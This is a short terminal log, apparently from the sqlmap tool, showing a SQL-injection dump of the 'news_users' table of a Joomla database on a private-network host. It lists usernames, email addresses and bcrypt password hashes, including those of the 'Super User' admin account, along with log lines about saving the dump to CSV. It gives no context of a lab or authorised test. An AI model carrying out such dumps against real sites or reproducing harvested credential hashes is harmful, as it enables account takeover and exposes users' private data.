 Database: joom
Table: news_users
[6 entries]
+---------+------------+----------+--------------------+--------------------------------------------------------------+
| id | name | username | email | password |
+---------+------------+----------+--------------------+--------------------------------------------------------------+
| 508 | Super User | admin | admin@localhost.com | $2y$10$CAhJBO8Ci3LOlkza0FFZI.6Lq.Qh4RpX.0TRbZoUIeSvfxIgvUYaa |
| 509 | apaini | apaini | apa@apa.com | $2y$10$9iXvVguRjgHeF5qxTvW4Hu56srY9QYyuXs/YEV1EFNegYz5.KlzaW |
| 510 | berak | berak | berak@gmail.com | $2y$10$D009jYoD83R0nA6RCHhik.CZWRopAGAJnnsnWwmr1x6zeMXlrVaDu |
| <blank> | <blank> | <blank> | test@test.A | <blank> |
| <blank> | <blank> | <blank> | <blank> | ! |
| A | <blank> | <blank> | <blank> | <blank> |
+---------+------------+----------+--------------------+--------------------------------------------------------------+
[18:28:34] [INFO] table 'joom.news_users' dumped to CSV file '/home/linuz/.local/share/sqlmap/output/10.1.2.103/dump/joom/news_users.csv'
[18:28:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 469 times
[18:28:34] [INFO] fetched data logged to text files under '/home/linuz/.local/share/sqlmap/output/10.1.2.103'
[*] ending @ 18:28:34 /2021-06-13/
linuz@linz:~/sqlmap-dev$